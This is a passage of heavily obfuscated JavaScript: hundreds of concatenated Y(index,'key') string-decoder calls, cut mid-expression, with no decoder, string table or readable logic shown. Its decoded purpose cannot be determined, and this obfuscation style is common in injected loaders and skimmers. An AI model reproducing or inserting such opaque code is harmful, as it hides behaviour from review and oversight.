xbae,'Kfrd')+Y(0x6f8,'acZE')+Y(0xf4a,'[#*!')+Y(0x7eb,'SNj#')+Y(0x275,'@xP$')+Y(0x628,'cp&h')+Y(0x1f9,'D^@!')+Y(0xc33,'z^Qa')+Y(0x126,'NuAl')+Y(0x277,'vAL3')+Y(0x553,'LdzU')+Y(0xfd1,'SNRn')+Y(0x90a,'P!$i')+Y(0x146a,'uc7X')+Y(0x1115,'hUxP')+Y(0xb43,'u64]')+Y(0xa57,'@xP$')+Y(0xffd,'OYsr')+Y(0xb7d,'4yV#')+Y(0xfc2,'D&w[')+Y(0xcc3,'0cax')+Y(0x13e7,'u64]')+Y(0x65c,'M*f[')+Y(0xf8b,'j8nd')+Y(0x6dd,'v!Yg')+Y(0x4f8,'at3*')+Y(0xfec,'*Y(T')+Y(0x971,'Hf9d')+Y(0x2a8,'P5&2')+Y(0x9c2,'e5DG')+Y(0x1368,'z1Y#')+Y(0x886,'3H!M')+Y(0x1e6,'u64]')+Y(0x1be,'SNRn')+Y(0xc72,'@xP$')+Y(0x8cf,'tFNf')+Y(0x1373,'NuAl')+Y(0x82d,'e8Wp')+Y(0x7fe,'*Y(T')+Y(0x6e6,'*Y(T')+Y(0x1263,'at3*')+Y(0x858,'P!$i')+Y(0x465,'[fDc')+Y(0x11a9,'0cax')+Y(0x5e1,'*Y(T')+Y(0xaea,'vAL3')+Y(0x325,'e8Wp')+Y(0xd08,'Kfrd')+Y(0x20a,'M*f[')+Y(0x406,'hUxP')+Y(0x11d7,'Tqsz')+Y(0xc7a,'cJtW')+Y(0x464,'xS4K')+Y(0x8c5,'u64]')+Y(0x68d,'3H!M')+Y(0x630,'0cax')+Y(0x118e,'yYj)')+Y(0x486,'uc7X')+Y(0x1121,'vAL3')+Y(0x12ed,'Hf9d')+Y(0x127,'SNj#')+Y(0x51b,'f$m(')+Y(0x446,'LCu^')+Y(0x3be,'yYj)')+Y(0x1131,'z^Qa')+Y(0x576,'3H!M')+Y(0xafa,'Hf9d')+Y(0x1289,'D&w[')+Y(0x1369,'cp&h')+Y(0x104f,'v!Yg')+Y(0x1479,'%b#1')+Y(0x91c,'eLgr')+Y(0xf45,'@xP$')+Y(0x5cb,'v#IL')+Y(0x11aa,'K2Do')+Y(0x943,'SNj#')+Y(0xf6f,'Hf9d')+Y(0xf56,'0cax')+Y(0x135e,'^AYz')+Y(0x5d4,'OYsr')+Y(0x2db,'u64]')+Y(0x227,'v#IL')+Y(0x1172,'D&w[')+Y(0x1457,'acZE')+Y(0x294,'0cax')+Y(0xc1f,'v!Yg')+Y(0x3ba,'@xP$')+Y(0xeb7,'lpGW')+Y(0x11ef,'[fDc')+Y(0x1239,'lpGW')+Y(0x131,'acZE')+Y(0x12ec,'D&w[')+Y(0x93d,'NuAl')+Y(0xb6b,'z^Qa')+Y(0x902,'Kfrd')+Y(0x9fa,'D^@!')+Y(0x7ff,'NuAl')+Y(0xcbd,'D&w[')+Y(0x79e,'vAL3')+Y(0xf67,'M*f[')+Y(0x1322,'xS4K')+Y(0x549,'Hf9d')+Y(0xea,'cp&h')+Y(0x6bc,'[fDc')+Y(0xcb5,'hUxP')+Y(0x5ff,'v!Yg')+Y(0x1127,'Tqsz')+Y(0x2eb,'at3*')+Y(0xe73,'Hf9d')+Y(0xb13,'acZE')+Y(0xd8d,'uc7X'))+(Y(0xc17,'SNj#')+Y(0xc48,'xS4K')+Y(0xbec,'%b#1')+Y(0x145a,'[#*!')+Y(0xde1,'yYj)')+Y(0x989,'xS4K')+Y(0x62b,'eLgr')+Y(0xe6e,'fZe^')+Y(0x6fb,'LCu^')+Y(0x389,'cp&h')+Y(0x10e,'%5g3')+Y(0x114,'D^@!')+Y(0xf80,'at3*')+Y(0x100d,'^lMc')+Y(0x6c4,'SNj#')+Y(0x110a,'P!$i')+Y(0x1275,'lpGW')+Y(0x4b8,'j8nd')+Y(0xb55,'z^Qa')+Y(0x1125,'^lMc')+Y(0x552,'fZe^')+Y(0x9c6,'lpGW')+Y(0xd34,'%5g3')+Y(0xe3f,'tFNf')+Y(0x5cd,'Kfrd')+Y(0x1444,'NuAl')+Y(0x1371,'M*f[')+Y(0x1107,'Kfrd')+Y(0x12c5,'NuAl')+Y(0x9dd,'Tqsz')+Y(0x3a9,'^AYz')+Y(0x895,'z1Y#')+Y(0xec5,'vAL3')+Y(0xeac,'P5&2')+Y(0x17e,'lpGW')+Y(0xb74,'NuAl')+Y(0xcdd,'fZe^')+Y(0x1456,'v!Yg')+Y(0x103f,'tFNf')+Y(0x125a,'dJj!')+Y(0xfa4,'OYsr')+Y(0xf2f,'eLgr')+Y(0x521,'tFNf')+Y(0x1c9,'at3*')+Y(0x7a2,'acZE')+Y(0x1410,'eLgr')+Y(0xaa9,'f$m(')+Y(0x2b4,'v#IL')+Y(0x45d,'xS4K')+Y(0x846,'cp&h')+Y(0x50f,'eLgr')+Y(0x377,'[fDc')+Y(0x1336,'3H!M')+Y(0x13de,'fZe^')+Y(0xacb,'lpGW')+Y(0x1003,'acZE')+Y(0x117,'4yV#')+Y(0xb6e,'OYsr')+Y(0xaf3,'P5&2')+Y(0xc5f,'j8nd')+Y(0x520,'P5&2')+Y(0xe38,'Hf9d')+Y(0x721,'P!$i')+Y(0x32b,'@xP$')+Y(0x6b5,'cp&h')+Y(0x144a,'M*f[')+Y(0x6aa,'K2Do')+Y(0x1223,'v#IL')+Y(0x22f,'LCu^')+Y(0xa96,'NuAl')+Y(0xab3,'lpGW')+Y(0xd37,'*Y(T')+Y(0xaf6,'Hf9d')+Y(0xf37,'D&w[')+Y(0x104,'f$m(')+Y(0x25c,'j8nd')+Y(0x210,'dJj!')+Y(0x539,'^lMc')+Y(0xead,'^AYz')+Y(0xeeb,'m3m%')+Y(0x955,'acZE')+Y(0x5e4,'fZe^')+Y(0x224,'OYsr')+Y(0xc0a,'dJj!')+Y(0xa2f,'hUxP')+Y(0x602,'@xP$')+Y(0x34a,'[fDc')+Y(0x263,'D&w[')+Y(0xaab,'at3*')+Y(0x717,'*Y(T')+Y(0x10ca,'e5DG')+Y(0x34e,'f$m(')+Y(0xbe6,'e8Wp')+Y(0xdb1,'Tqsz')+Y(0x11a2,'acZE')+Y(0xef8,'lpGW')+Y(0x32a,'uc7X')+Y(0x912,'OYsr')+Y(0x88c,'*Y(T')+Y(0x13dd,'eLgr')+Y(0xe7,'%5g3')+Y(0x1426,'D^@!')+Y(0x708,'cJtW')+Y(0xe48,'dJj!')+Y(0x30e,'uc7X')+Y(0x1342,'%5g3')+Y(0x94f,'e5DG')+Y(0x136,'z^Qa')+Y(0x7d0,'K2Do')+Y(0x495,'v#IL')+Y(0x1023,'e8Wp')+Y(0xfb1,'tFNf')+Y(0x1341,'xS4K')+Y(0x658,'P!$i')+Y(0xab2,'eLgr')+Y(0x13e5,'acZE')+Y(0xff2,'Tqsz')+Y(0xb7e,'eLgr')+Y(0xa1c,'tFNf')+Y(0x248,'v#IL')+Y(0xd0a,'%5g3')+Y(0x741,'eLgr')+Y(0x188,'0cax')+Y(0x1414,'@xP$')+Y(0xbe2,'P!$i')+Y(0x394,'M*f[')+Y(0x7c4,'acZE')+Y(0x2bf,'lpGW')+Y(0x596,'0cax')+Y(0x262,'%b#1')+Y(0xb26,'%b#1')+Y(0x911,'%5g3')+Y(0xfd6,'vAL3')+Y(0x10ad,'e5DG')+Y(0x139f,'P!$i')+Y(0x1402,'yYj)')+Y(0x103d,'xS4K')+Y(0x1166,'D&w[')+Y(0xed,'P5&2')+Y(0x8f6,'D^@!')+Y(0x3d9,'SNRn')+Y(0x5b8,'z^Qa')+Y(0x93f,'3H!M')+Y(0x134a,'Hf9d')+Y(0x145e,'at3*')+Y(0xcd8,'z1Y#')+Y(0xbcb,'m3m%')+Y(0xf03,'Tqsz')+Y(0x62a,'%b#1')+Y(0x36f,'3H!M')+Y(0xd1e,'Kfrd')+Y(0x55d,'^AYz')+Y(0xdea,'^lMc')+Y(0x6ae,'4yV#')+Y(0xa54,'xS4K')+Y(0xcd2,'Kfrd')+Y(0x896,'%5g3')+Y(0xcf1,'%5g3')+Y(0xf85,'e8Wp')+Y(0x867,'lpGW')+Y(0x716,'[fDc')+Y(0x271,'at3*')+Y(0x369,'OYsr')+Y(0x211,'acZE')+Y(0x10a4,'e8Wp')+Y(0xb5e,'v!Yg')+Y(0x43f,'%5g3')+Y(0xe59,'*Y(T')+Y(0xd97,'SNRn')+Y(0x478,'%b#1')+Y(0xc5b,'4yV#')+Y(0x10fa,'Hf9d')+Y(0x1b9,'%5g3')+Y(0x2f3,'Tqsz')+Y(0x963,'e5DG')+Y(0x507,'OYsr')+Y(0x281,'[#*!')+Y(0xa3e,'tFNf')+Y(0x12d3,'z^Qa')+Y(0xbf8,'[#*!')+Y(0xbc4,'LdzU')+Y(0x77e,'vAL3')+Y(0x4bf,'K2Do')+Y(0x527,'P!$i')+Y(0xd4f,'[fDc')+Y(0xb67,'%b#1')+Y(0x97b,'z^Qa')+Y(0xd44,'%5g3')+Y(0x1184,'^AYz')+Y(0x116f,'^lMc')+Y(0xd94,'u64]')+Y(0x9e0,'%b#1')+Y(0x1047,'lpGW')+Y(0x130d,'NuAl')+Y(0xaa3,'at3*')+Y(0x39a,'xS4K')+Y(0x4ed,'SNRn')+Y(0xe58,'%5g3')+Y(0xad1,'v#IL')+Y(0x70c,'v!Yg'))+(Y(0x1db,'eLgr')+Y(0x4da,'Kfrd')+Y(0xf88,'vAL3')+Y(0x4a2,'j8nd')+Y(0x10a0,'3H!M')+Y(0x8fd,'*Y(T')+Y(0x1305,'SNj#')+Y(0x662,'z^Qa')+Y(0x3eb,'^lMc')+Y(0x9e4,'acZE')+Y(0xf75,'D&w[')+Y(0x1133,'NuAl')+Y(0x2ce,'v!Yg')+Y(0x7a4,'OYsr')+Y(0x11a7,'D&w[')+Y(0xe6,'j8nd')+Y(0x7f7,'@xP$')+Y(0xdfd,'acZE')+Y(0x178,'SNj#')+Y(0x69b,'v!Yg')+Y(0x2f2,'D&w[')+Y(0x1249,'*Y(T')+Y(0x8d3,'^AYz')+Y(0xda7,'uc7X')+Y(0x7ca,'[#*!')+Y(0x714,'LdzU')+Y(0x2ae,'j8nd')+Y(0x49a,'P!$i')+Y(0x8d8,'z1Y#')+Y(0x621,'u64]')+Y(0x9ee,'P!$i')+Y(0xe5a,'P5&2')+Y(0x768,'OYsr')+Y(0x6d9,'acZE')+Y(0xee,'K2Do')+Y(0x21e,'K2Do')+Y(0x976,'vAL3')+Y(0xf33,'Hf9d')+Y(0x814,'D^@!')+Y(0x120,'Hf9d')+Y(0x13e4,'D^@!')+Y(0x186,'[#*!')+Y(0x120f,'M*f[')+Y(0xf2c,'LCu^')+Y(0x95b,'e5DG')+Y(0x519,'*Y(T')+Y(0x6d6,'at3*')+Y(0x1072,'%5g3')+Y(0xb10,'acZE')+Y(0x140,'cp&h')+Y(0x8f1,'LCu^')+Y(0xff5,'v#IL')+Y(0x11fa,'M*f[')+Y(0xcc6,'NuAl')+Y(0xda9,'z1Y#')+Y(0x847,'j8nd')+Y(0x2cf,'cJtW')+Y(0x51f,'e5DG')+Y(0x10c4,'e8Wp')+Y(0x7c8,'M*f[')+Y(0xd0f,'v#IL')+Y(0xc55,'SNRn')+Y(0xa5a,'eLgr')+Y(0x498,'Hf9d')+Y(0xfe4,'dJj!')+Y(0x238,'[fDc')+Y(0x13dc,'K2Do')+Y(0x19d,'xS4K')+Y(0x109a,'*Y(T')+Y(0x37c,'hUxP')+Y(0x147c,'f$m(')+Y(0x29f,'4yV#')+Y(0x11f5,'D&w[')+Y(0x4fa,'hUxP')+Y(0x6ff,'u64]')+Y(0x1008,'hUxP')+Y(0x1036,'LdzU')+Y(0x954,'v#IL')+Y(0xa8e,'v#IL')+Y(0xae8,'NuAl')+Y(0xf76,'D^@!')+Y(0x845,'u64]')+Y(0x7a1,'K2Do')+Y(0xbfb,'%b#1')+Y(0x824,'f$m(')+Y(0xe72,'Kfrd')+Y(0x688,'*Y(T')+Y(0xbc6,'P!$i')+Y(0x1370,'at3*')+Y(0x353,'m3m%')+Y(0xd38,'j8nd')+Y(0x1e2,'eLgr')+Y(0x8ac,'[#*!')+Y(0xdcf,'LdzU')+Y(0x945,'eLgr')+Y(0x12a1,'fZe^')+Y(0x12a2,'e5DG')+Y(0x315,'cp&h')+Y(0x11f6,'hUxP')+Y(0xcb3,'%5g3')+Y(0x12db,'vAL3')+Y(0x440,'%5g3')+Y(0xbba,'u64]')+Y(0x132f,'uc7X')+Y(0x9b5,'j8nd')+Y(0x5df,'u64]')+Y(0xfcd,'[#*!')+Y(0xac0,'D^@!')+Y(0x163,'Tqsz')+Y(0xa3a,'eLgr')+Y(0x8a0,'vAL3')+Y(0x193,'3H!M')+Y(0xa62,'4yV#')+Y(0x1372,'dJj!')+Y(0x875,'3H!M')+Y(0x10d5,'D&w[')+Y(0x76f,'^lMc')+Y(0x1388,'at3*')+Y(0xbfe,'3H!M')+Y(0x113a,'lpGW')+Y(0xeaf,'%5g3')+Y(0x12de,'e5DG')+Y(0xa2d,'4yV#')+Y(0x131a,'OYsr')+Y(0x110d,'lpGW')+Y(0xdc,'Kfrd')+Y(0x112a,'%5g3')+Y(0xb5c,'tFNf')+Y(0xa92,'[#*!')+Y(0x147f,'4yV#')+Y(0xaf2,'Hf9d')+Y(0xc08,'j8nd')+Y(0x908,'Tqsz')+Y(0xb56,'Tqsz')+Y(0xf1b,'cJtW')+Y(0xbf5,'j8nd')+Y(0x90f,'Kfrd')+Y(0xabc,'at3*')+Y(0xdf3,'yYj)')+Y(0x490,'lpGW')+Y(0x60e,'z^Qa')+Y(0x85e,'P!$i')+Y(0x1350,'%5g3')+Y(0x459,'SNj#')+Y(0xf16,'LCu^')+Y(0x1234,'uc7X')+Y(0x1471,'v!Yg')+Y(0xcab,'^AYz')+Y(0xf58,'SNj#')+Y(0x138e,'P!$i')+Y(0x4b5,'*Y(T')+Y(0x67c,'D^@!')+Y(0xff9,'tFNf')+Y(0x13e6,'fZe^')+Y(0x6e4,'at3*')+Y(0xca4,'uc7X')+Y(0xe06,'uc7X')+Y(0x978,'M*f[')+Y(0x121e,'0cax')+Y(0x72a,'Kfrd')+Y(0x783,'0cax')+Y(0x8f2,'%b#1')+Y(0xb5b,'[#*!')+Y(0x11e6,'Hf9d')+Y(0xe4e,'fZe^')+Y(0x12b3,'D^@!')+Y(0x352,'acZE')+Y(0xd16,'3H!M')+Y(0xb18,'SNj#')+Y(0x1193,'SNRn')+Y(0xecb,'D&w[')+Y(0x9d1,'P5&2')+Y(0xf66,'P5&2')+Y(0x851,'Tqsz')+Y(0x36a,'NuAl')+Y(0x728,'fZe^')+Y(0xdc6,'SNRn')+Y(0xf47,'OYsr')+Y(0x1054,'SNj#')+Y(0xea4,'z^Qa')+Y(0x8ca,'^AYz')+Y(0x6b6,'yYj)')+Y(0xec0,'LdzU')+Y(0xe75,'fZe^')+Y(0xb44,'^lMc')+Y(0x676,'3H!M')+Y(0x797,'vAL3')+Y(0xbd9,'j8nd')+Y(0x6d5,'e8Wp')+Y(0x1261,'e8Wp')+Y(0xd7e,'NuAl')+Y(0xc4f,'v!Yg')+Y(0x1202,'^AYz')+Y(0x142b,'D&w[')+Y(0x297,'P5&2')+Y(0xa30,'%b#1')+Y(0xb11,'eLgr')+Y(0x10b3,'u64]')+Y(0x1338,'acZE')+Y(0xb66,'v!Yg'))+(Y(0xba3,'LCu^')+Y(0x5f1,'Kfrd')+Y(0x1317,'@xP$')+Y(0xb3e,'Kfrd')+Y(0x1104,'lpGW')+Y(0x124c,'yYj)')+Y(0xd5e,'%b#1')+Y(0x904,'LdzU')+Y(0x6ed,'NuAl')+Y(0xcf4,'P5&2')+Y(0xd98,'LdzU')+Y(0x358,'v#IL')+Y(0x1012,'e8Wp')+Y(0x11b6,'hUxP')+Y(0x71b,'at3*')+Y(0x10ff,'4yV#')+Y(0x765,'NuAl')+Y(0x3b1,'4yV#')+Y(0x610,'Kfrd')+Y(0xdc3,'tFNf')+Y(0x128b,'0cax')+Y(0x375,'lpGW')+Y(0xfa6,'D&w[')+Y(0x101e,'cJtW')+Y(0x974,'^lMc')+Y(0xe5c,'m3m%')+Y(0xa06,'%5g3')+Y(0xe63,'M*f[')+Y(0xc6f,'LCu^')+Y(0xf83,'z1Y#')+Y(0x4dd,'v!Yg')+Y(0x11b9,'^lMc')+Y(0xd5a,'P5&2')+Y(0x12d9,'D^@!')+Y(0x4c6,'cJtW')+Y(0xa38,'at3*')+Y(0x97c,'%5g3')+Y(0x665,'%b#1')+Y(0x72f,'4yV#')+Y(0x7f6,'uc7X')+Y(0x813,'NuAl')+Y(0x1039,'v#IL')+Y(0x432,'3H!M')+Y(0xbe5,'0cax')+Y(0x968,'cJtW')+Y(0x1a3,'yYj)')+Y(0x228,'z^Qa')+Y(0x6f6,'acZE')+Y(0xa35,'e5DG')+Y(0x805,'m3m%')+Y(0x999,'LCu^')+Y(0x13ad,'Tqsz')+Y(0x901,'NuAl')+Y(0x96c,'OYsr')+Y(0xb19,'e5DG')+Y(0x347,'z^Qa')+Y(0x82c,'SNj#')+Y(0x1477,'LdzU')+Y(0x735,'yYj)')+Y(0x1405,'@xP$')+Y(0x481,'e8Wp')+Y(0x93c,'uc7X')+Y(0x388,'OYsr')+Y(0x11fb,'f$m(')+Y(0x2e7,'lpGW')+Y(0x1150,'fZe^')+Y(0xbcc,'LdzU')+Y(0x4a9,'@xP$')+Y(0x4f6,'P!$i')+Y(0x328,'f$m(')+Y(0x99c,'at3*')+Y(0xe6f,'@xP$')+Y(0x7bb,'eLgr')+Y(0xf32,'NuAl')+Y(0x11b3,'eLgr')+Y(0xcb4,'v!Yg')+Y(0x3fc,'LdzU')+Y(0x651,'*Y(T')+Y(0x4e2,'^lMc')+Y(0x8b8,'OYsr')+Y(0x720,'SNj#')+Y(0x936,'acZE')+Y(0x1026,'lpGW')+Y(0x1173,'uc7X')+Y(0x1061,'v!Yg')+Y(0xdc2,'Kfrd')+Y(0x468,'D&w[')+Y(0xd57,'SNRn')+Y(0xd93,'uc7X')+Y(0xdbb,'D^@!')+Y(0x1252,'Tqsz')+Y(0x1ca,'%b#1')+Y(0x90d,'dJj!')+Y(0xbce,'D&w[')+Y(0x245,'j8nd')+Y(0x82b,'xS4K')+Y(0x532,'e8Wp')+Y(0xa5f,'eLgr')+Y(0x41f,'LdzU')+Y(0xd7c,'SNRn')+Y(0x1279,'%b#1')+Y(0x54e,'fZe^')+Y(0xedf,'%b#1')+Y(0x5ca,'3H!M')+Y(0x409,'z1Y#')+Y(0x514,'SNRn')+Y(0x9bc,'acZE')+Y(0x1040,'3H!M')+Y(0x55f,'NuAl')+Y(0x1f2,'hUxP')+Y(0x8e9,'@xP$')+Y(0x681,'tFNf')+Y(0xa8c,'lpGW')+Y(0x2d2,'eLgr')+Y(0xfb6,'SNRn')+Y(0xa16,'z1Y#')+Y(0x666,'e8Wp')+Y(0x18e,'OYsr')+Y(0x1e9,'vAL3')+Y(0x29c,'P!$i')+Y(0x470,'P5&2')+Y(0x405,'j8nd')+Y(0x10e0,'z1Y#')+Y(0x8b5,'P5&2')+Y(0x1203,'Kfrd')+Y(0x3b0,'yYj)')+Y(0x24a,'vAL3')+Y(0xe35,'cp&h')+Y(0xb7b,'0cax')+Y(0xd0c,'Tqsz')+Y(0xbbe,'e5DG')+Y(0x13ea,'at3*')+Y(0xc50,'SNj#')+Y(0xf87,'cJtW')+Y(0x6ca,'OYsr')+Y(0xa29,'LCu^')+Y(0xff8,'4yV#')+Y(0xd7b,'Hf9d')+Y(0x43e,'xS4K')+Y(0xa34,'4yV#')+Y(0xe62,'@xP$')+Y(0xb49,'NuAl')+Y(0xe8f,'D^@!')+Y(0xe82,'cJtW')+Y(0x586,'*Y(T')+Y(0x1147,'D&w[')+Y(0xde4,'SNRn')+Y(0xb9c,'Kfrd')+Y(0x1031,'K2Do')+Y(0xe00,'3H!M')+Y(0x1111,'v#IL')+Y(0x11da,'v!Yg')+Y(0x116,'^AYz')+Y(0x380,'uc7X')+Y(0x10eb,'f$m(')+Y(0xe56,'Hf9d')+Y(0xd77,'3H!M')+Y(0x773,'Kfrd')+Y(0xc2c,'3H!M')+Y(0xa6d,'lpGW')+Y(0x8d7,'M*f[')+Y(0x12af,'j8nd')+Y(0x20e,'D^@!')+Y(0x1313,'Tqsz')+Y(0x6bf,'uc7X')+Y(0xc51,'cp&h')+Y(0xf60,'3H!M')+Y(0xcc1,'LCu^')+Y(0x3ea,'fZe^')+Y(0x11c1,'Tqsz')+Y(0x980,'@xP$')+Y(0x12f1,'P!$i')+Y(0x187,'uc7X')+Y(0x1128,'vAL3')+Y(0xd31,'P!$i')+Y(0x669,'j8nd')+Y(0x10c6,'m3m%')+Y(0x713,'lpGW')+Y(0x11cc,'NuAl')+Y(0x6ad,'hUxP')+Y(0x3d4,'fZe^')+Y(0x652,'lpGW')+Y(0xfa9,'OYsr')+Y(0x924,'P!$i')+Y(0xcac,'SNRn')+Y(0x128e,'^lMc')+Y(0xcad,'P5&2')+Y(0xcc4,'lpGW')+Y(0x499,'0cax')+Y(0x12e8,'SNj#')+Y(0x115a,'D&w[')+Y(0x105d,'0cax')+Y(0x3c5,'at3*')+Y(0x3c3,'uc7X')+Y(0x10ef,'cp&h')+Y(0x11d8,'v#IL')+Y(0x13d1,'z1Y#')+Y(0xbfa,'cJtW')+Y(0x111,'Hf9d')+Y(0x93e,'uc7X'))+(Y(0xe1b,'Tqsz')+Y(0x1314,'M*f[')+Y(0xce7,'eLgr')+Y(0x438,'%5g3')+Y(0x6e1,'0cax')+Y(0x8e7,'f$m(')+Y(0xce1,'z^Qa')+Y(0x166,'D^@!')+Y(0x192,'z^Qa')+Y(0x231,'^lMc')+Y(0x1470,'e5DG')+Y(0x456,'e5DG')+Y(0x6d0,'%5g3')+Y(0x20c,'u64]')+Y(0x1399,'j8nd')+Y(0xc21,'cp&h')+Y(0x10c9,'e8Wp')+Y(0xb23,'@xP$')+Y(0xb5a,'j8nd')+Y(0xf91,'v#IL')+Y(0x256,'acZE')+Y(0xba8,'fZe^')+Y(0xb15,'SNRn')+Y(0x141c,'%5g3')+Y(0xb1e,'at3*')+Y(0xe70,'fZe^')+Y(0x104a,'3H!M')+Y(0x692,'Hf9d')+Y(0xca,'acZE')+Y(0x2fe,'uc7X')+Y(0x5da,'0cax')+Y(0x147,'e8Wp')+Y(0xa87,'j8nd')+Y(0x1363,'vAL3')+Y(0xc26,'3H!M')+Y(0xbe8,'D&w[')+Y(0x592,'xS4K')+Y(0xd78,'^AYz')+Y(0x3f2,'Hf9d')+Y(0xf81,'LdzU')+Y(0x570,'P5&2')+Y(0xb79,'0cax')+Y(0x8fc,'Tqsz')+Y(0x10a6,'%b#1')+Y(0x3f8,'0cax')+Y(0x3a3,'at3*')+Y(0x137a,'yYj)')+Y(0x702,'@xP$')+Y(0x2fb,'v!Yg')+Y(0x8d6,'m3m%')+Y(0xc8f,'M*f[')+Y(0x51e,'M*f[')+Y(0xf46,'u64]')+Y(0xedc,'^AYz')+Y(0x1287,'z^Qa')+Y(0x6e5,'acZE')+Y(0xb63,'D^@!')+Y(0x13ac,'SNRn')+Y(0x160,'0cax')+Y(0x29b,'NuAl')+Y(0x1162,'Tqsz')+Y(0x108d,'SNRn')+Y(0x1114,'LdzU')+Y(0xb9f,'e5DG')+Y(0x65e,'z^Qa')+Y(0xb48,'xS4K')+Y(0xe49,'Hf9d')+Y(0x1ce,'SNRn')+Y(0x1401,'[#*!')+Y(0xab0,'cp&h')+Y(0x5cf,'P!$i')+Y(0xb27,'lpGW')+Y(0x11c,'%5g3')+Y(0x116b,'z1Y#')+Y(0x1149,'v!Yg')+Y(0x996,'eLgr')+Y(0xb4c,'z1Y#')+Y(0x318,'yYj)')+Y(0x1394,'f$m(')+Y(0xb5f,'e8Wp')+Y(0x766,'z1Y#')+Y(0xddf,'uc7X')+Y(0xb36,'e8Wp')+Y(0x203,'^AYz')+Y(0xfc3,'Kfrd')+Y(0x13d8,'cp&h')+Y(0x58b,'e5DG')+Y(0xed3,'P5&2')+Y(0x6df,'j8nd')+Y(0xf34,'SNRn')+Y(0x927,'xS4K')+Y(0xfb9,'f$m(')+Y(0x1286,'LdzU')+Y(0x1312,'f$m(')+Y(0xb16,'P!$i')+Y(0x64d,'SNj#')+Y(0x337,'LCu^')+Y(0xaeb,'P5&2')+Y(0xd72,'3H!M')+Y(0x6f1,'^lMc')+Y(0x138a,'*Y(T')+Y(0x3c0,'dJj!')+Y(0x12c8,'v#IL')+Y(0xd61,'3H!M')+Y(0xe1f,'e5DG')+Y(0x1103,'yYj)')+Y(0xdd5,'z1Y#')+Y(0x2da,'D^@!')+Y(0x1291,'cJtW')+Y(0x8d9,'cp&h')+Y(0x8c4,'P5&2')+Y(0xd86,'4yV#')+Y(0x2b9,'eLgr')+Y(0xd09,'SNj#')+Y(0x12c,'[#*!')+Y(0x1480,'v!Yg')+Y(0x761,'lpGW')+Y(0xd06,'v!Yg')+Y(0x303,'e8Wp')+Y(0x918,'cp&h')+Y(0x492,'eLgr')+Y(0x1030,'Hf9d')+Y(0x46d,'4yV#')+Y(0xc7,'*Y(T')+Y(0xc90,'z1Y#')+Y(0x1152,'P5&2')+Y(0x9f6,'LCu^')+Y(0xf61,'Tqsz')+Y(0xb57,'eLgr')+Y(0x12f7,'fZe^')+Y(0x1243,'SNj#')+Y(0x257,'cJtW')+Y(0x3a8,'LdzU')+Y(0x167,'acZE')+Y(0xe36,'%5g3')+Y(0x250,'xS4K')+Y(0x703,'^AYz')+Y(0x351,'f$m(')+Y(0x395,'D^@!')+Y(0xe88,'acZE')+Y(0x12fe,'OYsr')+Y(0x433,'dJj!')+Y(0x777,'3H!M')+Y(0x3ff,'acZE')+Y(0xc5e,'fZe^')+Y(0x11f1,'LCu^')+Y(0xc38,'P5&2')+Y(0x907,'u64]')+Y(0x3f7,'OYsr')+Y(0x95a,'0cax')+Y(0xfa,'hUxP')+Y(0x136a,'xS4K')+Y(0xf99,'v#IL')+Y(0x56b,'Tqsz')+Y(0x13a6,'LdzU')+Y(0x3a2,'v#IL')+Y(0x4b4,'OYsr')+Y(0x687,'vAL3')+Y(0x1335,'4yV#')+Y(0x588,'3H!M')+Y(0x7f8,'v!Yg')+Y(0x1345,'yYj)')+Y(0xe64,'f$m(')+Y(0x848,'m3m%')+Y(0xd90,'dJj!')+Y(0xd40,'^AYz')+Y(0x41d,'[fDc')+Y(0xef6,'Hf9d')+Y(0xf57,'tFNf')+Y(0xd76,'e5DG')+Y(0xa99,'*Y(T')+Y(0xce6,'0cax')+Y(0xfdd,'K2Do')+Y(0x12ff,'acZE')+Y(0xe8c,'z1Y#')+Y(0x50a,'tFNf')+Y(0x712,'cp&h')+Y(0x3e9,'xS4K')+Y(0x1466,'v!Yg')+Y(0xa60,'M*f[')+Y(0x105c,'e5DG')+Y(0x130a,'NuAl')+Y(0x8e2,'at3*')+Y(0x1427,'tFNf')+Y(0x965,'Tqsz')+Y(0x560,'SNj#')+Y(0x3b6,'eLgr')+Y(0xc7b,'at3*')+Y(0xf01,'j8nd')+Y(0x12a0,'e5DG')+Y(0x1085,'z1Y#')+Y(0x13e3,'vAL3')+Y(0x8ff,'lpGW')+Y(0x411,'cp&h')+Y(0x503,'4yV#')+Y(0x5bc,'4yV#')+Y(0x2a1,'%b#1')+Y(0xa37,'e5DG')+Y(0x342,'tFNf')+Y(0x1483,'e5DG'))+(Y(0x7e6,'SNj#')+Y(0x41a,'fZe^')+Y(0xea7,'uc7X')+Y(0xfe9,'K2Do')+Y(0x6f3,'*Y(T')+Y(0x8f8,'j8nd')+Y(0x3cb,'*Y(T')+Y(0x165,'acZE')+Y(0x1288,'e8Wp')+Y(0xf44,'v#IL')+Y(0x11b,'at3*')+Y(0x53d,'Tqsz')+Y(0x5c6,'*Y(T')+Y(0xc22,'SNRn')+Y(0xeec,'at3*')+Y(0x1189,'%5g3')+Y(0x12f3,'lpGW')+Y(0x27a,'xS4K')+Y(0xe5,'@xP$')+Y(0x101c,'%5g3')+Y(0xabb,'LCu^')+Y(0x564,'eLgr')+Y(0x1081,'4yV#')+Y(0x7d3,'at3*')+Y(0x298,'z1Y#')+Y(0x83c,'vAL3')+Y(0x10a7,'4yV#')+Y(0xeb0,'at3*')+Y(0x672,'D&w[')+Y(0x9cc,'e5DG')+Y(0x6e2,'cJtW')+Y(0xda6,'fZe^')+Y(0x1f3,'OYsr')+Y(0x132e,'%b#1')+Y(0x580,'P!$i')+Y(0xe2a,'eLgr')+Y(0xa76,'v#IL')+Y(0x5ad,'u64]')+Y(0xbd8,'fZe^')+Y(0xaaa,'3H!M')+Y(0xcc7,'P5&2')+Y(0x1167,'e8Wp')+Y(0x13bc,'acZE')+Y(0x144d,'Kfrd')+Y(0x1098,'SNRn')+Y(0x6af,'D&w[')+Y(0xcca,'hUxP')+Y(0xfbb,'v#IL')+Y(0xd48,'acZE')+Y(0x3b9,'e5DG')+Y(0x1270,'P5&2')+Y(0x80d,'[fDc')+Y(0x76c,'z1Y#')+Y(0x1320,'z^Qa')+Y(0x4b2,'[fDc')+Y(0xdeb,'eLgr')+Y(0xc70,'hUxP')+Y(0x42b,'^AYz')+Y(0xce8,'4yV#')+Y(0x5e8,'v#IL')+Y(0x12fd,'dJj!')+Y(0xe3d,'xS4K')+Y(0xfff,'P!$i')+Y(0x1468,'acZE')+Y(0x125c,'eLgr')+Y(0xb2a,'4yV#')+Y(0x226,'NuAl')+Y(0x15a,'lpGW')+Y(0x8b2,'OYsr')+Y(0x8db,'m3m%')+Y(0x12a7,'lpGW')+Y(0x1294,'SNRn')+Y(0xd91,'4yV#')+Y(